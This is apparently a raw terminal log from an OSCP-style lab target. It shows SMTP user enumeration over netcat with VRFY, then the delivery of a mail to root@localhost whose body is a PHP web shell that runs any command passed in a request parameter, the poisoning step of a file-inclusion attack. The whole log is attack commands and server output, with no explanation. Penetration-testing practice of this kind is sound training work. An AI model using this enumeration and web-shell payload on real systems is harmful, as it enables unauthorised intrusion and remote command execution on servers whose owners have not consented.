 squid@CoolHandKali:/Yeet/Machines/OSCP/Exam/82$ nc -nvv 192.168.38.
(UNKNOWN) [192.168.38.82] 25 (smtp) open
220 rocinante.localdomain ESMTP Postfix (Debian/GNU)
HELO foo
250 rocinante.localdomain
VRFY root
252 2.0.0 root
EHLO rocinante.localdomain
250-rocinante.localdomain
250-PIPELINING
250-SIZE 10240000
250-VRFY
250-ETRN
250-STARTTLS
250-ENHANCEDSTATUSCODES
250-8BITMIME
250-DSN
250 SMTPUTF8
VRFY root@localhost
252 2.0.0 root@localhost
mail from:coolhand@step-child.au
250 2.1.0 Ok
rcpt to:root@localhost
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
yee
<?php echo system($_REQUEST['chs']); ?>
.
250 2.0.0 Ok: queued as 9560540562
^C sent 174, rcvd 382
squid@CoolHandKali:/Yeet/Machines/OSCP/Exam/82$